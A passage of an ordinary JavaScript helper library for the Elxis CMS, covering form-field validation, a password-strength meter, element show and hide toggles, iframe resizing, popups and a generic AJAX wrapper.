		obj.style.visibility = 'visible';
	} else {
		obj.style.display = 'inline';
		obj.style.visibility = 'visible';
	}
}



function elxHide(obj) {
	if (!obj) { return; }
	obj.style.display = 'none';
	obj.style.visibility = 'hidden';
}



function elxShowParams(obj, optionsstr, typ) {
	elxShowHideParams(obj, optionsstr, typ, 1);
}



function elxHideParams(obj, optionsstr, typ) {
	elxShowHideParams(obj, optionsstr, typ, 0);
}



function elxShowHideParams(obj, optionsstr, typ, show) {
	if (optionsstr == '') { return false; }
	var selIndex = 0;
	typ = parseInt(typ);
	if (typ == 1) { //select
		selIndex = obj.selectedIndex;
	} else if (typ == 2) { //radio
		var objname = obj.name;
		objname = objname.replace('[', '');
		objname = objname.replace(']', '');
		selIndex = obj.id.replace(objname, '');
		selIndex = parseInt(selIndex);
	} else {
		return false;
	}

	var par_aids = optionsstr.split(';');
	if (par_aids instanceof Array) {
		for (var i in par_aids) {
			var optstr = par_aids[i];
			if (optstr != '') {
				var par_bids = optstr.split(':');
				var curIndex = parseInt(par_bids[0]);
				if (curIndex == selIndex) {
					var trigstr = par_bids[1];
					if (trigstr != '') {
						var par_cids = trigstr.split(',');
						if (par_cids instanceof Array) {
							for (var x in par_cids) {
								var par_cid = 'params_group_'+parseInt(par_cids[x]);
								var togid = 'params_toggler_'+parseInt(par_cids[x]);
								if (document.getElementById(par_cid) == null) {
									continue;
								} else {
									var pObj = document.getElementById(par_cid);
									if (show == 0) {
										elxHide(pObj);
										if (document.getElementById(togid)) {
											document.getElementById(togid).className = 'elx_params_group_collapsed';
										}
									} else {
										elxShow(pObj);
										if (document.getElementById(togid)) {
											document.getElementById(togid).className = 'elx_params_group';
										}
									}
								}
							}
						}
					}
				}
			}
		}
	}
}



function elxIEVersion() {
	if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
		var ieversion=new Number(RegExp.$1);
		if (ieversion>=5) {
			var version = parseFloat(ieversion);
			version.toFixed(2);
			return version;
		}
	}
	return 0;
}



function elxResizeIframe(frameid) {
    var myIFrame = document.getElementById(frameid);
    if (!myIFrame) { return false; }
    var h = 0;
	if (myIFrame.contentDocument && myIFrame.contentDocument.body.offsetHeight) {
		h = myIFrame.contentDocument.body.offsetHeight; 
	} else if (myIFrame.Document && myIFrame.Document.body.scrollHeight) {
		h = myIFrame.Document.body.scrollHeight;
	} else if (myIFrame.contentWindow.document && myIFrame.contentWindow.document.documentElement) {
		h = myIFrame.contentWindow.document.documentElement.offsetHeight;
	} else if (myIFrame.contentWindow.document && myIFrame.contentWindow.document.body) {
		h = myIFrame.contentWindow.document.body.offsetHeight;
	} else if (myIFrame.contentDocument.document && myIFrame.contentDocument.document.body) {
		h = myIFrame.contentDocument.document.body.offsetHeight;
	} else if (myIFrame.contentDocument.document && myIFrame.contentDocument.documentElement.body) {
		h = myIFrame.contentDocument.document.documentElement.offsetHeight;
	}

    h = parseInt(h);
    if (h > 0) {
    	h = parseInt(h * 1.065);
    	var getFFVersion = navigator.userAgent.substring(navigator.userAgent.indexOf("Firefox")).split("/")[1];
    	if (parseFloat(getFFVersion) >= 0.1) { h += 30; }
		myIFrame.style.height = h+'px';
		if (myIFrame.addEventListener) {
			myIFrame.addEventListener("load", elxReResizeIframe, false);
		} else if (myIFrame.attachEvent) {
			myIFrame.detachEvent("onload", elxReResizeIframe);
			myIFrame.attachEvent("onload", elxReResizeIframe);
		}
	}
}



function elxReResizeIframe(loadevt) {
	var crossevt=(window.event)? event : loadevt;
	var iframeroot = (crossevt.currentTarget) ? crossevt.currentTarget : crossevt.srcElement;
	if (iframeroot) {
		elxResizeIframe(iframeroot.id);
	}
}


function elxValidateEmail(str, allowempty) {
	if (str == '') {
		if (allowempty == true) { return true; } else { return false; }
	}
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
	if (str.search(emailPattern) == -1) { return false; }
    return true;
}


function elxValidateEmailBox(fel, allowempty) {
	if (!document.getElementById(fel)) { return true; }
	var fstr = document.getElementById(fel).value;
	return elxValidateEmail(fstr, allowempty);
}


function elxValidateDate(str, format, allowempty) {
	if (str == '') {
		if (allowempty == true) { return true; } else { return false; }
	}

	var m = 0; var d = 0; var y = 0; var h = 0; var i = 0; var s = 0; var daytime = false;
	if (format == 'Y-m-d') {
		if (str.search(/^\d{4}[\-]\d{1,2}[\-]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		d = parseInt(parts[2], 10); m = parseInt(parts[1], 10); y = parseInt(parts[0], 10);
	} else if (format == 'Y/m/d') {
		if (str.search(/^\d{4}[\/]\d{1,2}[\/]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		d = parseInt(parts[2], 10); m = parseInt(parts[1], 10); y = parseInt(parts[0], 10);
	} else if (format == 'd-m-Y') {
		if (str.search(/^\d{1,2}[\-]\d{1,2}[\-]\d{4}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		d = parseInt(parts[0], 10); m = parseInt(parts[1], 10); y = parseInt(parts[2], 10);
	} else if (format == 'd/m/Y') {
		if (str.search(/^\d{1,2}[\/]\d{1,2}[\/]\d{4}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		d = parseInt(parts[0], 10); m = parseInt(parts[1], 10); y = parseInt(parts[2], 10);
	} else if (format == 'm/d/Y') {
		if (str.search(/^\d{1,2}[\/]\d{1,2}[\/]\d{4}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		d = parseInt(parts[1], 10); m = parseInt(parts[0], 10); y = parseInt(parts[2], 10);
	} else if (format == 'm-d-Y') {
		if (str.search(/^\d{1,2}[\-]\d{1,2}[\-]\d{4}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		d = parseInt(parts[1], 10); m = parseInt(parts[0], 10); y = parseInt(parts[2], 10);
	} else if (format == 'Y-m-d H:i:s') {
		if (str.search(/^\d{4}[\-]\d{1,2}[\-]\d{1,2}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		y = parseInt(parts[0], 10);	m = parseInt(parts[1], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		d = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else if (format == 'Y/m/d H:i:s') {
		if (str.search(/^\d{4}[\/]\d{1,2}[\/]\d{1,2}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		y = parseInt(parts[0], 10);	m = parseInt(parts[1], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		d = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else if (format == 'd-m-Y H:i:s') {
		if (str.search(/^\d{1,2}[\-]\d{1,2}[\-]\d{4}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		d = parseInt(parts[0], 10); m = parseInt(parts[1], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		y = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else if (format == 'd/m/Y H:i:s') {
		if (str.search(/^\d{1,2}[\/]\d{1,2}[\/]\d{4}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		d = parseInt(parts[0], 10); m = parseInt(parts[1], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		y = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else if (format == 'm-d-Y H:i:s') {
		if (str.search(/^\d{1,2}[\-]\d{1,2}[\-]\d{4}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('-'); if (parts.length != 3) { return false; }
		d = parseInt(parts[1], 10); m = parseInt(parts[0], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		y = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else if (format == 'm/d/Y H:i:s') {
		if (str.search(/^\d{1,2}[\/]\d{1,2}[\/]\d{4}[\s]\d{1,2}[\:]\d{1,2}[\:]\d{1,2}/g) != 0) { return false; }
		var parts = str.split('/'); if (parts.length != 3) { return false; }
		d = parseInt(parts[1], 10); m = parseInt(parts[0], 10);
		var out = extractTime(parts[2]); if (out === false) { return false; }
		y = out[0]; h = out[1]; i = out[2]; s = out[3]; daytime = true;
	} else {
		return false; //not supported format
	}

	if (daytime === true) {
		var dt = new Date(y, m - 1, d, h, i, s);
		if (dt.getMonth() + 1 != m) { return false; }
		if (dt.getDate() != d) { return false; }
		if (dt.getFullYear() != y) { return false; }
		if (dt.getHours() != h) { return false; }
		if (dt.getMinutes() != i) { return false; }
		if (dt.getSeconds() != s) { return false; }
		return true;
	} else {
		var dt = new Date(y, m - 1, d, h, i, s);
		if (dt.getMonth() + 1 != m) { return false; }
		if (dt.getDate() != d) { return false; }
		if (dt.getFullYear() != y) { return false; }
		return true;		
	}
}


function extractTime(str) {
	var out = new Array(0, 0, 0, 0);
	var parts = str.split(' '); if (parts.length != 2) { return false; }
	out[0] = parseInt(parts[0], 10);
	var parts2 = parts[1].split(':'); if (parts2.length != 3) { return false; }
	out[1] = parseInt(parts2[0], 10); out[2] = parseInt(parts2[1], 10); out[3] = parseInt(parts2[2], 10);
	return out;
}


function elxValidateDateBox(fel, format, allowempty) {
	if (!document.getElementById(fel)) { return true; }
	var fstr = document.getElementById(fel).value;
	return elxValidateDate(fstr, format, allowempty);
}


function elxValidateNumericBox(fel, allowempty) {
	if (!document.getElementById(fel)) { return true; }
	var fstr = document.getElementById(fel).value;
	if (fstr == '') {
		if (allowempty == true) { return true; } else { return false; }
	}
	var strValidChars = "0123456789.-";
	var strChar;
	var blnResult = true;
	for (i = 0; i < fstr.length && blnResult == true; i++) {
		strChar = fstr.charAt(i);
		if (strValidChars.indexOf(strChar) == -1) { blnResult = false; }
	}
	return blnResult;
}



function elxValidateURL(str, allowempty) {
	if (str == '') {
		if (allowempty == true) { return true; } else { return false; }
	}
	var regexp = /(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
	return regexp.test(str);
}


function elxValidateURLBox(fel, allowempty) {
	if (!document.getElementById(fel)) { return true; }
	var fstr = document.getElementById(fel).value;
	return elxValidateURL(fstr, allowempty);
}


function elxFocus(efel) {
	var element = document.getElementById(efel);
	if (!element) { return; }
	element.style.backgroundColor = '#feeded';
	element.style.borderColor = '#f7c2c2';
	element.focus();
	setTimeout("elxRestoreBoxColor('" + efel + "')", 1500);
}


function elxRestoreBoxColor(efel) {
	document.getElementById(efel).style.backgroundColor = '#FFFFFF';
	document.getElementById(efel).style.borderColor = '#bbb';
}


function elxPasswordMeter(fname, fpword, fpuname) {
	if (!document.getElementById(fpword)) { return; }
	var fimg = fpword+'meter';
	if (!document.getElementById(fimg)) { return; }
	var password = document.getElementById(fpword).value;
	if ((fpuname != null) && (fpuname != '')) {
		if (document.getElementById(fpuname)) { var username = document.getElementById(fpuname).value; } else { var username = ''; }
	} else {
		var username = '';
	}
	var score = elxCheckStrongPassword(password, username);
	var baseurl = document.getElementById('elxisbase'+fname).value;
	if (score == -2000) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level0.png';
		document.getElementById(fimg).title = 'short';
	} else if (score == -2001) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level0.png';
		document.getElementById(fimg).title = 'username equals password';
	} else if (score < 20) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level1.png';
		document.getElementById(fimg).title = 'very weak - '+score+'%';
	} else if (score < 40) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level2.png';
		document.getElementById(fimg).title = 'weak - '+score+'%';
	} else if (score < 60) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level3.png';
		document.getElementById(fimg).title = 'good - '+score+'%';
	} else if (score < 80) {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level4.png';
		document.getElementById(fimg).title = 'strong - '+score+'%';
	} else {
		document.getElementById(fimg).src = baseurl+'/includes/libraries/elxis/form/level5.png';
		document.getElementById(fimg).title = 'very strong - '+score+'%';
	}
}


function elxCheckStrongPassword(password, username) {
	if (password.length < 4) { return -2000; }
	if (username != '') {
    	if (password.toLowerCase()==username.toLowerCase()) { return -2001; }
	}
	var score = 0;
    score += password.length * 4;
    score += (elxCheckRepetition(1,password).length - password.length) * 1;
	score += (elxCheckRepetition(2,password).length - password.length) * 1;
	score += (elxCheckRepetition(3,password).length - password.length) * 1;
	score += (elxCheckRepetition(4,password).length - password.length) * 1;
	if (password.match(/(.*[0-9].*[0-9].*[0-9])/)){ score += 5;}
	if (password.match(/(.*[!,@,#,$,%,^,&,*,?,_,~].*[!,@,#,$,%,^,&,*,?,_,~])/)){ score += 5 ;}
	if (password.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)){ score += 10;}
	if (password.match(/([a-zA-Z])/) && password.match(/([0-9])/)){ score += 15;}
	if (password.match(/([!,@,#,$,%,^,&,*,?,_,~])/) && password.match(/([0-9])/)){ score += 15;}
	if (password.match(/([!,@,#,$,%,^,&,*,?,_,~])/) && password.match(/([a-zA-Z])/)){score += 15;}
	if (password.match(/^\w+$/) || password.match(/^\d+$/) ){ score -= 10;}
	if (score < 0) { score = 0; }
	if (score > 100) { score = 100; }
	return parseInt(score);
}


function elxCheckRepetition(pLen,str) {
	var res = '';
	for (var i=0; i<str.length ; i++) {
		var repeated=true;
		for (var j=0;j < pLen && (j+i+pLen) < str.length;j++) {
			repeated=repeated && (str.charAt(j+i)==str.charAt(j+i+pLen));
		}
		if (j<pLen){ repeated=false; }
		if (repeated) { i+=pLen-1; repeated=false; } else { res+=str.charAt(i); }
	}
	return res;
}


function elxPopup(pageURL, w, h, pageTitle, scrbars) {
	if (!w) {
		var w = 600;
	} else {
		w = parseInt(w);
		if (w < 10) { w = 600; }
	}
	if (!h) {
		var h = 400;
	} else {
		h = parseInt(h);
		if (h < 10) { h = 400; }
	}
    if ((pageTitle === undefined) || (pageTitle === null) || (pageTitle == '')) { var pageTitle = 'popup window'; }
    if ((scrbars === undefined) || (scrbars === null) || (scrbars == '')) { var scrbars = 'yes'; }
	var pleft = (screen.width/2)-(w/2);
	var ptop = (screen.height/2)-(h/2);
	var win2 = window.open(pageURL, pageTitle, 'status=no, width='+w+', height='+h+', top='+ptop+', left='+pleft+', resizable=no, toolbar=no, menubar=no, location=no, directories=no, scrollbars='+scrbars+', copyhistory=no');
	win2.focus();
}


function newStdAjax() {
    var ro;
    if (window.XMLHttpRequest) {
        ro = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        ro = new ActiveXObject("Msxml2.XMLHTTP");
        if (!ro) {
            ro = new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return ro;
}


var JSON = JSON || {};
JSON.stringify = JSON.stringify || function (obj) {
	var t = typeof (obj);
    if (t != "object" || obj === null) {
        if (t == "string") obj = '"'+obj+'"';
        return String(obj);
    } else {
        var n, v, json = [], arr = (obj && obj.constructor == Array);
        for (n in obj) {
            v = obj[n]; t = typeof(v);
            if (t == "string") v = '"'+v+'"';
            else if (t == "object" && v !== null) v = JSON.stringify(v);
            json.push((arr ? "" : '"' + n + '":') + String(v));
        }
        return (arr ? "[" : "{") + String(json) + (arr ? "]" : "}");
    }
};



function elxAjax(etype, eurl, edata, eloadelement, eloadtext, successfunc, errorfunc) {
	if ((etype == null) || (etype == '')) { etype = 'GET'; }
	if (eurl == '') { return false; }
	if (errorfunc == null) {
		errorfunc = function (XMLHttpRequest, textStatus, errorThrown) {
        	alert('Error! '+errorThrown);
    	}
	}

	if (successfunc == null) {
		if ((eloadelement != null) && (eloadelement != '')) {
			successfunc = function (result) {
				document.getElementById(eloadelement).innerHTML = result;
			}
		} else {
			successfunc = function (result) { }
		}
	}

 	if ((eloadtext != null) && (eloadtext != '') && (eloadelement != null) && (eloadelement != '')) {
 		document.getElementById(eloadelement).innerHTML = eloadtext;
 		if (typeof jQuery != 'undefined') {
 			$('#'+eloadelement).fadeIn('slow');
		 } else {
		 	document.getElementById(eloadelement).style.display = '';
	 	}
	}

	if (etype == 'GET') {
		if (typeof jQuery != 'undefined') {
			if (edata && (typeof (edata) === 'object')) { edata = $.param(edata); }
        	$.ajax({
            	type: 'GET',
            	url: eurl,
            	data: edata,
            	success: successfunc,
            	error: errorfunc
        	});
		} else {
			var rhttp = newStdAjax();
			if (edata && (typeof (edata) === 'object')) {
				var sdata = '';
				for (k in edata) { sdata += k+'='+edata[k]+'&'; }
				sdata += 'rnd='+Math.random();
				edata = sdata;
			}

			try {
            	rhttp.open('GET', eurl+'?'+edata, true);
            	rhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            	rhttp.setRequestHeader('charset', 'utf-8');
				rhttp.onreadystatechange = function () {
					if (rhttp.readyState == 4) {
						if (rhttp.status != 200) {
							errorfunc(rhttp.responseText, rhttp.status, rhttp.statusText);
						} else {
							successfunc(rhttp.responseText);
						}
					}
				};
            	rhttp.send(null);
			}
			catch(e){}
			finally{}
		}

        return;
	}

	if (etype == 'JSON') {
		if (edata && (typeof(edata) === 'object')) { edata = JSON.stringify(edata); }
		if (typeof jQuery != 'undefined') {
        	$.ajax({
            	type: 'POST',
            	url: eurl,
            	data: edata,
            	dataType: 'json',
            	contentType: 'application/json; charset=utf-8',
            	success: successfunc,
				error: errorfunc
			});
			return;
		} else {
			var rhttp = newStdAjax();
			try {
            	rhttp.open('POST', eurl, true);
            	rhttp.setRequestHeader('Content-Type', 'application/json');
            	rhttp.setRequestHeader('charset', 'utf-8');
				rhttp.onreadystatechange = function () {
					if (rhttp.readyState == 4) {
						if (rhttp.status != 200) {
							errorfunc(rhttp.responseText, rhttp.status, rhttp.statusText);
						} else {
							successfunc(rhttp.responseText);
						}
					}
				};
            	rhttp.send(edata);
			}
			catch(e){}
			finally{}
		}
	}

	if (etype == 'POST') {
		if (typeof jQuery != 'undefined') {
			if (edata && (typeof (edata) === 'object')) { edata = $.param(edata); }
        	$.ajax({
            	type: 'POST',
            	url: eurl,
            	data: edata,
            	dataType: 'html',
            	contentType: 'application/x-www-form-urlencoded; charset=utf-8',
            	success: successfunc,
				error: errorfunc
			});
			return;
		} else {
			if (edata && (typeof (edata) === 'object')) {
				var sdata = '';
				for (k in edata) { sdata += k+'='+edata[k]+'&'; }
				sdata += 'rnd='+Math.random();
				edata = sdata;
			}
			var rhttp = newStdAjax();
			try {
           		rhttp.open('POST', eurl, true);
           		rhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
           		rhttp.setRequestHeader('charset', 'utf-8');
				rhttp.onreadystatechange = function () {
					if (rhttp.readyState == 4) {
						if (rhttp.status != 200) {
							errorfunc(rhttp.responseText, rhttp.status, rhttp.statusText);
						} else {
							successfunc(rhttp.responseText);
						}
					}
				};
           		rhttp.send(edata);
			}
			catch(e){}
			finally{}
		}
	}
}


function elxSubmit(pressbutton, formname, actionurl) {
	if (typeof pressbutton == 'undefined') { pressbutton = ''; }
	if (typeof formname == 'undefined') { formname = 'elxisform'; }
	if (formname == '') { formname = 'elxisform'; }
	if (typeof actionurl == 'undefined') { actionurl = ''; }
	if (formname == 'elxisform') {
		document.elxisform.task.value = pressbutton;
		if (actionurl != '')  { document.elxisform.action = actionurl; }
		elxformvalelxisform();
	} else {
		document[formname].task.value = pressbutton;
		if (actionurl != '')  { document[formname].action = actionurl; }
		var func = window['elxformval'+formname];
		if (typeof func === 'function') { func(); }
	}
}


function elxAutocompOff(elem) {
	if (null == elem) { return; }
	if (window.addEventListener) {
		window.addEventListener('load', function() {
			document.getElementById(elem).setAttribute("autocomplete", "off");
		}, false);
	} else if (window.attachEvent) {
		window.attachEvent('onload', function() {
			document.getElementById(elem).setAttribute("autocomplete", "off");
		});
	}
}


function elxLoadEvent(func) {
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		var oldonload = window.onload;
		window.onload = function() {
			if (oldonload) { oldonload(); }
			func();
		}
	}
}


function elxMakeDatetime(dtname, dttype) {
	if (!document.getElementById('params'+dtname)) { return; }
	var str = '';
	if ((dttype == 'datetime') || (dttype == 'time')) {
		if (!document.getElementById(dtname+'_hour')) { return; }
		if (!document.getElementById(dtname+'_minute')) { return; }
		var dthour = document.getElementById(dtname+'_hour').options[document.getElementById(dtname+'_hour').selectedIndex].value;
		var dtminute = document.getElementById(dtname+'_minute').options[document.getElementById(dtname+'_minute').selectedIndex].value;
		if (isNaN(dthour)) { return; }
		if (isNaN(dtminute)) { return; }
		dthour = parseInt(dthour);
		dtminute = parseInt(dtminute);
		if ((dthour < 0) || (dthour > 23) || (dtminute < 0) || (dtminute > 59)) { return; }
		if (dthour < 10) { str += '0'; }
		str += dthour+':';
		if (dtminute < 10) { str += '0'; }
		str += dtminute;
	}

	if (dttype == 'time') { document.getElementById('params'+dtname).value = str; return; }
	if (dttype == 'datetime') { str += ':00'; }

	if (!document.getElementById(dtname+'_year')) { return; }
	if (!document.getElementById(dtname+'_month')) { return; }
	if (!document.getElementById(dtname+'_day')) { return; }
	var dtyear = document.getElementById(dtname+'_year').options[document.getElementById(dtname+'_year').selectedIndex].value;
	var dtmonth = document.getElementById(dtname+'_month').options[document.getElementById(dtname+'_month').selectedIndex].value;
	var dtday = document.getElementById(dtname+'_day').options[document.getElementById(dtname+'_day').selectedIndex].value;
	if (isNaN(dtyear)) { return; }
	if (isNaN(dtmonth)) { return; }
	if (isNaN(dtday)) { return; }
	dtyear = parseInt(dtyear);
	dtmonth = parseInt(dtmonth);
	dtday = parseInt(dtday);
	if ((dtyear < 1900) || (dtyear > 2100)) { return; }
	if ((dtmonth < 1) || (dtmonth > 12)) { return; }
	if ((dtday < 1) || (dtday > 31)) { return; }

	var objdt = new Date(dtyear, dtmonth - 1, dtday, 12, 0, 0);
	if ((objdt.getFullYear() != dtyear) || (objdt.getMonth() + 1 != dtmonth) || (objdt.getDate() != dtday)) { alert('Invalid date!'); return; }

	var str2 = dtyear+'-';
	if (dtmonth < 10) { str2 += '0'; }
	str2 += dtmonth+'-';
	if (dtday < 10) { str2 += '0'; }
	str2 += dtday;
	if (dttype == 'datetime') { str2 += ' '+str; }
	document.getElementById('params'+dtname).value = str2;
}
